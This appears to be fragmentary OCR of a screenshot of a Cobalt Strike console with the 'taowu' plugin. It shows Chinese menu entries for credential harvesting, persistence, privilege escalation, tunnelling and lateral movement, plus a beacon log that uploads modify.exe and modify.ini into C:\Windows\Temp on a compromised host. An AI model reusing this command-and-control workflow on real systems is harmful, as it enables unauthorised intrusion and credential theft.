 Administrator *
Ssms.exe
进入beacon
执行
目标
中转
增加会话
Getinfo
Pwn
K8Ladon
会话
日志X
Beacon
@300180
信息收集
漏洞探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
SharpNetCheck
FRP
iox端口转发
上传frpc
运行frpc
删除frpc
[*] cd C:\Windows\Temp\
[*] Tasked beacon to upload
4.1/CS Aggressor/taowu-cobalt-strike-3.0/script/x64/modify.exe as modify.exe
[+] host called home, sent: 1046596 bytes
[*] Tasked beacon to upload
4.1/CS Aggressor/taowu-cobalt-strike-3.0/script/x64/modify.ini as modify.ini
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes
[+] host called home, sent: 1040472 bytes